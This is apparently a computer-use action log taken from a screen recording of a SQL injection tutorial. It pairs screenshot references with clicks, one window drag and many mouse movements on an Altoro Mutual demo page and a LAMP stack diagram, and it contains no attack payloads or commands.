
Close the SQL Injection title note to reveal the Altoro Mutual home page
click(778, 136)

mouse_move(178, 385)

mouse_move(99, 130)

mouse_move(376, 141)

mouse_move(414, 141)

Shift the Shotwell window showing the LAMP stack diagram slightly to the right
drag(460, 33, 510, 27)

mouse_move(598, 223)

mouse_move(450, 363)

mouse_move(535, 371)

mouse_move(564, 437)

mouse_move(829, 64)

mouse_move(476, 239)

mouse_move(507, 314)

mouse_move(560, 374)

mouse_move(544, 408)

mouse_move(497, 292)

mouse_move(615, 395)
